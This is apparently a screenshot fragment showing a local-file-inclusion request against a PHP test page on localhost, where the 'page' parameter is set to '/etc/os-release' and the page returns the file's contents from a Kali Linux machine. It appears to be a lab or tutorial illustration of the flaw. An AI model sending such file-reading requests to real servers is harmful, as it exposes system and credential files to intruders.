 127.0.0.1:9000/index.php
Update
127.0.0.1:9000/index.php?page=/etc/os-release
page1
page2
page3
PRETTY_NAME="Kali GNU/Linux Rolling" NAME="Kali GNU/Linux" VERSION="2022.4" VERSION_ID="2022.4"
VERSION_CODENAME="kali-rolling" ID=kali ID_LIKE=debian HOME_URL="https://www.kali.org/"
SUPPORT_URL="https://forums.kali.org/" BUG_REPORT_URL="https://bugs.kali.org/" ANSI_COLOR="1;31"